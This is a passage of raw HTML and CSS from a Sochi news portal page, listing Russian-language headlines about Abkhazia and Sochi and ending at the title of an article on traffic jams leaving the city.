a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="440";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9686" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Выехать из Сочи стало сложней: камеры фиксируют постоянные пробки &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style 